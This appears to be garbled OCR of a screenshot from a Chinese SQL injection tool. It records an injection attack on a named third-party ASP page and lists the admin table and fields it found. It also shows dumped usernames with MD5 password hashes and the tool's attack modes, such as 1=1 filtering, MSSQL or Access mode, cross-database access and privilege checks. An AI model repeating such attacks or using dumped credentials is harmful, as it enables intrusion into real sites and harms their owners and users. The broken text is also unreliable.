 注入连接 http://www.jzkx.org.cn/xiehui/printpage.asp?id=598 检测
检测表段 检测字段 检测内容 (3/8)
admin
username
password
id
位数 内容
第1位 6
第2位 检测内容....
检测内容....
检测内容....
0
检测内容....
检测内容....
检测内容....
复制窗口
[username] : jcb
[password] :
D41D8CD98F00B204E9800998ECF8427E
关闭
use... pas...
bgs E10...
jcb D41...
kxw... 6??...
1 过滤: 1=1 错误时停止
错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
???0????????????????????????????